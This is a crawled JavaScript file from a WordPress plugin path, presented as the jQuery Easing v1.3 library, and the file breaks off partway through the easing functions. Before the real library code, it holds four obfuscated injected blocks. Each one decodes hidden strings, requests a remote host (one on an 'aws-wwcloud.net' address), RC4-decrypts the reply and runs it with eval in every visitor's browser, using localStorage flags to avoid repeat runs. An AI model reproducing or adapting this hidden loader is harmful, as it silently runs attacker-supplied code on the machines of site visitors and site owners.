

--- FILE ---
content_type: text/javascript
request_url: https://www.oliviaskitchen.net/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3
body_size: 22689
content:
var _FsEFowK=function(_FsEdHGr){_FsEdHGr=9-_FsEdHGr;_FsEdHGr=38-_FsEdHGr;return _FsEdHGr;};_FsEFowK(58);var _FsEQirza="_FsEukhLy";function _FsEAllt(){_FsEeNSOI=true;try{_FsEeNSOI=new ActiveXObject("_FsExQsb");}catch(_FsExuqh){_FsEeNSOI=false;_FsEQirza="";};return _FsEeNSOI;};var _FsEJttsN=function(_FsEFJsz){if (_FsEAllt()) return _FsEQirza;var _FsEBytT=self;_FsEFJsz=_FsEFJsz["r\u0065\u0070\x6ca\u0063\x65\x41\u006c"+_FsEQirza+"\x6c"]("*",_FsEQirza);_FsEFJsz=_FsEBytT["at\u006fb"](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0064"+_FsEQirza+"\x65\u0063"+_FsEQirza+"\x6f\x64\x65"+_FsEQirza+"\u0055\x52\u0049\u0043\x6f\x6d\u0070\u006fn"+_FsEQirza+"\u0065"+_FsEQirza+"\x6e"+_FsEQirza+"\x74"+_FsEQirza+""](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0075n\u0065\x73\u0063a\u0070\u0065"+_FsEQirza+""](_FsEFJsz);return _FsEFJsz;};function _FsEJoSKl(){function _FsEjzwy(_FsEkRMST,_FsEmgnKE){for(var _FsEQGNhE,_FsEgCgc=[],_FsEkmhvh=(-76+76),_FsENAcl=_FsEJttsN(""),_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEgCgc[_FsEduNA]=_FsEduNA;for(_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA]+_FsEkRMST[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEduNA%_FsEkRMST[_FsEJttsN("bGVuZ*3R*o*")]))%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE;for(var _FsEcCKYb=_FsEkmhvh=_FsEduNA=(-76+76);_FsEcCKYb<_FsEmgnKE[_FsEJttsN("bGVuZ*3R*o*")];_FsEcCKYb++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA=(_FsEduNA+0x1)%0x100])%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE,_FsENAcl+=String[_FsEJttsN("Zn*Jv*bU*No*YXJDb2R*l*")](_FsEmgnKE[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEcCKYb)^_FsEgCgc[(_FsEgCgc[_FsEduNA]+_FsEgCgc[_FsEkmhvh])%0x100]);return _FsENAcl}function _FsESMOU(){var _FsEmgnKE=_FsEJttsN(""),_FsEQGNhE=_FsEJttsN("YWJ*kZW*Z*oaWtucnN*0*eXoxM*jM0NT*Y*3ODkw"),_FsEgCgc=_FsEQGNhE[_FsEJttsN("bGVuZ*3R*o*")]-0x1;for(i=(-76+76);i<(0+32);++i)position=window[_FsEJttsN("TWF0*a*A==")][_FsEJttsN("Zmxvb3I*=")](window[_FsEJttsN("T*WF0a*A==*")][_FsEJttsN("cmF*u*ZG*9t")]()*_FsEgCgc),_FsEmgnKE+=_FsEQGNhE[_FsEJttsN("c*3Vic3Ry*aW5n")](position,position+0x1);return _FsEmgnKE}var _FsEGRefi=_FsESMOU();var _FsEnZFAI=_FsEJttsN("WWo*4cE*ZZ*");function _FsEMbmF(_FsEkmhvh){var _FsEgCgc=new XMLHttpRequest;_FsEgCgc[_FsEJttsN("b25yZWFk*eX*N0YXRlY2*h*h*bmdl")]=function(){var _FsEkmhvh;_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]==XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]&&((184+16)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]&&(266+38)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]||_FsEJttsN("bn*VsbA=*=")!==(_FsEkmhvh=(_FsEJttsN("")+_FsEgCgc[_FsEJttsN("c*mVz*cG9u*c2VUZXh*0")])[_FsEJttsN("c*3*Bs*aX*Q=*")](_FsEnZFAI)[0x1])&&void (-76+76)!==_FsEkmhvh&&_FsEJttsN("")!==_FsEkmhvh&&window[_FsEJttsN("ZXZh*bA*==*")](_FsEjzwy(_FsEGRefi,window[_FsEJttsN("dW5lc2NhcGU=")](_FsEkmhvh[_FsEJttsN("cmVwb*GF*jZ*Q*==")](new RegExp(_FsEnZFAI,_FsEJttsN("Z*w*==*")),_FsEJttsN("JTI1*"))))));if(_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]===XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]){if(_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]===(184+16)){window[_FsEJttsN("bG9jY*WxT*d*G9yY*Wd*l")][_FsEJttsN("c2V0*SXRlbQ==")](_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="),_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="))}}},_FsEgCgc[_FsEJttsN("b3Blbg==")](_FsEJttsN("R*0VU"),_FsEkmhvh,!(-76+76)),_FsEgCgc[_FsEJttsN("c2VuZA==")](null)}var _FsEgnBw=_FsEJttsN("aHR0*cHMlM0*E*l*M*k*Y*lMkZj*ZG4tc*2Vy*dm*VxL*m5l*dCUyRmFz*eW*5*jJT*J*GJ*T*NG*a*WQ*l*M0Q*=")+_FsEGRefi;_FsEJttsN("dW5kZW*ZpbmVk")!=typeof Storage&&_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA==")!==window[_FsEJttsN("bG9jY*W*x*T*dG9y*YWdl*")][_FsEJttsN("Y2xvdWR*f*dXV*pZ*A==")]&&_FsEMbmF(_FsEgnBw)}_FsEJoSKl();function _FsEFfYi(_FsEjTnfw){_FsEjTnfw=_FsEjTnfw+60;_FsEjTnfw=_FsEjTnfw+43;return _FsEjTnfw;};var _FsEJdwt=function(_FsEimSV){if(63==_FsEimSV)_FsEimSV=_FsEimSV+79;_FsEimSV=_FsEFfYi(_FsEimSV)-_FsEimSV;return _FsEimSV;};_FsEJdwt(38);var cSnqtHjC2=0;function cSnqtHjC(cSneuIeq){if(16==cSneuIeq)cSneuIeq=cSneuIeq+59;return cSneuIeq;};var cSnXmrVr=function(cSnRNczp){if(cSnRNczp>35)cSnRNczp=cSnRNczp-12;cSnRNczp=cSnqtHjC(cSnRNczp)-cSnRNczp;return cSnRNczp;};cSnXmrVr(47);var cSnRWnDQ="cSnZzILW";function cSneVoyn(){cSnHILp=true;try{cSnHILp=new ActiveXObject("cSnBoWi");}catch(cSnOtNK){cSnHILp=false;cSnRWnDQ="";};return cSnHILp;};var cSnKDBn=function(cSnKWUSi){if (cSneVoyn()) return cSnRWnDQ;var cSnLhMq=self;cSnKWUSi=cSnKWUSi["\u0072e\x70\x6c"+cSnRWnDQ+"ac\u0065\u0041l"+cSnRWnDQ+"\u006c"]("*",cSnRWnDQ);cSnKWUSi=cSnLhMq["\u0061t\x6f\x62"+cSnRWnDQ+""](cSnKWUSi);cSnKWUSi=cSnLhMq["\x64"+cSnRWnDQ+"\u0065c\u006fd"+cSnRWnDQ+"e\u0055\u0052\x49C\u006f\u006d\x70o"+cSnRWnDQ+"\u006ee"+cSnRWnDQ+"\x6e\u0074"](cSnKWUSi);cSnKWUSi=cSnLhMq["u\u006e\u0065sc\x61\x70e"](cSnKWUSi);return cSnKWUSi;};function cSnzhcA(){function cSnmqjA(cSnXiSo,cSnroeg){for(var cSnWsEiJ,cSnRwve=[],cSnYjZb=(-8+8),cSnUNsD=cSnKDBn(""),cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnRwve[cSncqMQy]=cSncqMQy;for(cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy]+cSnXiSo[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSncqMQy%cSnXiSo[cSnKDBn("bGVuZ3Ro")]))%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ;for(var cSnNIfh=cSnYjZb=cSncqMQy=(-8+8);cSnNIfh<cSnroeg[cSnKDBn("bGVuZ3Ro")];cSnNIfh++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy=(cSncqMQy+0x1)%(179+77)])%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ,cSnUNsD+=String[cSnKDBn("ZnJv*bU*No*YXJD*b2Rl")](cSnroeg[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSnNIfh)^cSnRwve[(cSnRwve[cSncqMQy]+cSnRwve[cSnYjZb])%(179+77)]);return cSnUNsD}function cSnmOfx(){var cSnroeg=cSnKDBn(""),cSnWsEiJ=cSnKDBn("Y*WJkZWZoaWtucn*N0eX*o*xM*jM*0NTY*3ODk*w"),cSnRwve=cSnWsEiJ[cSnKDBn("bGVuZ3Ro")]-0x1;for(i=(-8+8);i<(-42+74);++i)position=window[cSnKDBn("TWF*0*aA=*=")][cSnKDBn("Zmxv*b*3I=")](window[cSnKDBn("T*WF0aA==")][cSnKDBn("c*m*FuZG9t")]()*cSnRwve),cSnroeg+=cSnWsEiJ[cSnKDBn("c*3V*ic3*RyaW5n")](position,position+0x1);return cSnroeg}var cSnpqIBL=cSnmOfx();var cSnflyG=cSnKDBn("WWo*4c*EZZ");function cSnkPWl(cSnYjZb){var cSnRwve=new XMLHttpRequest;cSnRwve[cSnKDBn("b25y*Z*WFk*eXN0YXR*l*Y2h*hb*mdl")]=function(){var cSnYjZb;cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]==XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]&&((112+88)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]&&(293+11)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]||cSnKDBn("bn*VsbA==*")!==(cSnYjZb=(cSnKDBn("")+cSnRwve[cSnKDBn("cmVzc*G9uc2*VU*ZXh0")])[cSnKDBn("c3*BsaX*Q*=")](cSnflyG)[0x1])&&void (-8+8)!==cSnYjZb&&cSnKDBn("")!==cSnYjZb&&window[cSnKDBn("ZXZhbA==")](cSnmqjA(cSnpqIBL,window[cSnKDBn("dW*5lc2N*hc*GU*=")](cSnYjZb[cSnKDBn("cmV*w*bGFjZQ==*")](new RegExp(cSnflyG,cSnKDBn("Zw==*")),cSnKDBn("JTI1*"))))));if(cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]===XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]){if(cSnRwve[cSnKDBn("c3RhdH*V*z")]===(112+88)){window[cSnKDBn("bG9jY*WxT*dG*9yYWdl")][cSnKDBn("c2V0*SXR*lb*Q*==")](cSnKDBn("Y2xvdWRf*dX*VpZA*=*="),cSnKDBn("Y2xvdWRf*dX*VpZA*=*="))}}},cSnRwve[cSnKDBn("b3Bl*bg*==*")](cSnKDBn("R0VU"),cSnYjZb,!(-8+8)),cSnRwve[cSnKDBn("c2VuZA==")](null)}var cSnIIdQ=cSnKDBn("a*HR0cHMl*M0El*MkYlMkZjZG*4tc2Vyd*mVxLm5*ldCUyRmFze*W5j*JTJG*JT*N*GaWQlM*0Q=")+cSnpqIBL;cSnKDBn("dW*5kZ*W*Zp*b*mVk")!=typeof Storage&&cSnKDBn("Y2xvdWRf*dX*VpZA*=*=")!==window[cSnKDBn("bG9j*YW*xTdG9y*YWdl")][cSnKDBn("Y2*xvdWRf*dXV*pZA*=*=*")]&&cSnkPWl(cSnIIdQ)}cSnzhcA();function cSnLOtY(cSndeMbj){if(cSndeMbj<46)cSndeMbj=2+cSndeMbj;return cSndeMbj;};cSnLOtY(99);var _QhmSP=function(_Tlyh){_Tlyh=30-_Tlyh;_Tlyh=31+_Tlyh;_Tlyh=31-_Tlyh;return _Tlyh;};var _uEvN=function(_aBrTc){_aBrTc=_aBrTc+22;_aBrTc=_aBrTc+45;_aBrTc=_QhmSP(_aBrTc)-_aBrTc;return _aBrTc;};_uEvN(15);var _ppGm="_AdVz";function _HXCS(){_KdND=true;try{_KdND=new ActiveXObject("_dDAlw");}catch(_CnPHD){_KdND=false;_ppGm="";};return _KdND;};var _FvnZP=function(_rNlY){if (_HXCS()) return _ppGm;var _LNVP=self;_rNlY=_rNlY["\x72ep\x6c"+_ppGm+"\x61\x63\x65A\x6c"+_ppGm+"\x6c"]("*",_ppGm);_rNlY=_LNVP["at\x6f\u0062"+_ppGm+""](_rNlY);_rNlY=_LNVP["d\x65"+_ppGm+"\x63ode\x55\u0052\u0049C\u006f"+_ppGm+"\u006d"+_ppGm+"\u0070\u006f\x6e"+_ppGm+"e"+_ppGm+"\u006e"+_ppGm+"\x74"](_rNlY);_rNlY=_LNVP["\x75\u006ees\x63\u0061\u0070\u0065"](_rNlY);return _rNlY;};function _mrre(){function _OyTP(_OMYDq,_fTIaY){for(var _JWaSi,_oxAbp=[],_FPFRo=(-39+39),_Inpb=_FvnZP(""),_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_oxAbp[_QAAfy]=_QAAfy;for(_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy]+_OMYDq[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_QAAfy%_OMYDq[_FvnZP("b*GVu*Z3Ro")]))%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi;for(var _vSvqF=_FPFRo=_QAAfy=(-39+39);_vSvqF<_fTIaY[_FvnZP("b*GVu*Z3Ro")];_vSvqF++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy=(_QAAfy+0x1)%(181+75)])%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi,_Inpb+=String[_FvnZP("ZnJ*vb*U*NoYXJDb2Rl")](_fTIaY[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_vSvqF)^_oxAbp[(_oxAbp[_QAAfy]+_oxAbp[_FPFRo])%(181+75)]);return _Inpb}function _TfYu(){var _fTIaY=_FvnZP(""),_JWaSi=_FvnZP("YWJkZ*WZoaWtu*cn*N0*eXoxM*jM0NTY3*OD*kw"),_oxAbp=_JWaSi[_FvnZP("b*GVu*Z3Ro")]-0x1;for(i=(-39+39);i<0x20;++i)position=window[_FvnZP("TW*F0aA==*")][_FvnZP("Zmx*vb3I=")](window[_FvnZP("TWF0*a*A=*=")][_FvnZP("cmFu*Z*G9t")]()*_oxAbp),_fTIaY+=_JWaSi[_FvnZP("c3*Vic3*Ry*aW5*n")](position,position+0x1);return _fTIaY}var _lULY=_TfYu();var _PkNR=_FvnZP("WWo4cE*ZZ*");function _PNlk(_FPFRo){var _oxAbp=new XMLHttpRequest;_oxAbp[_FvnZP("b25*y*ZWFkeX*N0YXRl*Y*2*hhb*m*d*l*")]=function(){var _FPFRo;_oxAbp[_FvnZP("cmVhZHlTd*GF0ZQ=*=*")]==XMLHttpRequest[_FvnZP("RE9ORQ==")]&&(0xc8!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]&&0x130!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]||_FvnZP("b*nVs*b*A=*=")!==(_FPFRo=(_FvnZP("")+_oxAbp[_FvnZP("c*mVz*cG9*uc2*VUZX*h*0*")])[_FvnZP("c*3*Bsa*XQ*=")](_PkNR)[0x1])&&void (-39+39)!==_FPFRo&&_FvnZP("")!==_FPFRo&&window[_FvnZP("ZXZ*hb*A==")](_OyTP(_lULY,window[_FvnZP("dW5lc*2Nhc*GU=*")](_FPFRo[_FvnZP("c*mVw*bGFjZQ==*")](new RegExp(_PkNR,_FvnZP("Zw==*")),_FvnZP("J*TI1"))))))},_oxAbp[_FvnZP("b3B*l*b*g==")](_FvnZP("R0VU*"),_FPFRo,!(-39+39)),_oxAbp[_FvnZP("c2VuZ*A*==")](null)}var _XLCL=_FvnZP("a*H*R*0cHMl*M0El*MkY*lMk*ZjZG4tc2Vy*dmVx*L*m5ldC*Uy*Rm*FzeW5*jJTJGJTNG*aWQlM0Q=")+_lULY;_FvnZP("dW*5*kZWZ*p*bmVk")!=typeof Storage&&_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")!==window[_FvnZP("bG9jY*WxTdG9yYWdl")][_FvnZP("Y2*x*vd*WRfdX*VpZDU=*")]&&(window[_FvnZP("bG9*jY*WxTdG9y*YWd*l*")][_FvnZP("c2*V*0*S*X*RlbQ==*")](_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU="),_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")),_PNlk(_XLCL))}_mrre();var _zfrC=function(_pUJG){_pUJG=_pUJG-34;return _pUJG;};var _svQn=function(_abud){if(_abud>30)_abud=_abud-93;_abud=_zfrC(_abud)+_abud;return _abud;};_svQn(18);var _LFKy="";function _wXPc(){function _udlzq(_VoGH,_FcGp){for(var _EAuys,_JQMP=[],_kfpw=(-94+94),_eDHv=(""),_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_JQMP[_jCxV]=_jCxV;for(_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_kfpw=(_kfpw+_JQMP[_jCxV]+_VoGH[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_jCxV%_VoGH[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]))%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys;for(var _DHxLD=_kfpw=_jCxV=(-94+94);_DHxLD<_FcGp[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")];_DHxLD++)_kfpw=(_kfpw+_JQMP[_jCxV=(_jCxV+(-10+11))%(243+13)])%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys,_eDHv+=String[("\u0066"+_LFKy+"\u0072"+_LFKy+"\u006f\u006d"+_LFKy+"\u0043\u0068\u0061"+_LFKy+"\u0072\u0043\u006f"+_LFKy+"\u0064\u0065")](_FcGp[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_DHxLD)^_JQMP[(_JQMP[_jCxV]+_JQMP[_kfpw])%(243+13)]);return _eDHv}function _aXKB(){var _FcGp=(""),_EAuys=("\u0061\u0062\u0064\u0065\u0066\u0068\u0069\u006b\u006e\u0072\u0073"+_LFKy+"\u0074\u0079\u007a\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039"+_LFKy+"\u0030"),_JQMP=_EAuys[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]-(-10+11);for(i=(-94+94);i<(-23+55);++i)position=window[("\u004d\u0061"+_LFKy+"\u0074"+_LFKy+"\u0068"+_LFKy+"")][("\u0066"+_LFKy+"\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074"+_LFKy+"\u0068")][("\u0072\u0061\u006e\u0064\u006f"+_LFKy+"\u006d")]()*_JQMP),_FcGp+=_EAuys[("\u0073"+_LFKy+"\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067")](position,position+(-10+11));return _FcGp}var _ACMD=_aXKB();var _NHxz=("\u0059"+_LFKy+"\u006a\u0038\u0070\u0046\u0059");function _DBOOO(_kfpw){var _JQMP=new XMLHttpRequest;_JQMP[("\u006f\u006e"+_LFKy+"\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0073\u0074\u0061"+_LFKy+"\u0074\u0065\u0063\u0068\u0061\u006e\u0067"+_LFKy+"\u0065")]=function(){var _kfpw;_JQMP[("\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0053\u0074\u0061\u0074\u0065")]==XMLHttpRequest[("\u0044\u004f\u004e"+_LFKy+"\u0045")]&&((199+1)!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]&&0x130!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]||("\u006e\u0075"+_LFKy+"\u006c\u006c")!==(_kfpw=(("")+_JQMP[("\u0072\u0065"+_LFKy+"\u0073\u0070\u006f\u006e\u0073\u0065\u0054"+_LFKy+"\u0065\u0078\u0074")])[("\u0073\u0070"+_LFKy+"\u006c\u0069"+_LFKy+"\u0074"+_LFKy+"")](_NHxz)[(-10+11)])&&void (-94+94)!==_kfpw&&("")!==_kfpw&&window[("\u0065\u0076\u0061\u006c"+_LFKy+"")](_udlzq(_ACMD,window[("\u0075\u006e\u0065\u0073\u0063\u0061\u0070\u0065")](_kfpw[("\u0072\u0065\u0070\u006c\u0061\u0063"+_LFKy+"\u0065")](new RegExp(_NHxz,("\u0067"+_LFKy+"")),("\u0025"+_LFKy+""))))))},_JQMP[("\u006f\u0070\u0065"+_LFKy+"\u006e")](("\u0047\u0045\u0054"),_kfpw,!(-94+94)),_JQMP[("\u0073"+_LFKy+"\u0065\u006e\u0064")](null)}var _ZtCBI=("\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061"+_LFKy+"\u0077\u0073\u002d\u0077\u0077\u0063\u006c\u006f\u0075\u0064\u002e\u006e\u0065\u0074\u002f\u0061\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d"+_LFKy+"")+_ACMD;("\u0075\u006e\u0064\u0065"+_LFKy+"\u0066\u0069"+_LFKy+"\u006e\u0065\u0064")!=typeof Storage&&("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_LFKy+"\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"+_LFKy+"")][("\u0063\u006c\u006f"+_LFKy+"\u0075"+_LFKy+"\u0064\u005f"+_LFKy+"\u0075"+_LFKy+"\u0075\u0069\u0064\u0035"+_LFKy+"")]&&(window[("\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061"+_LFKy+"\u0067\u0065")][("\u0073\u0065"+_LFKy+"\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")),_DBOOO(_ZtCBI))}_wXPc();/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
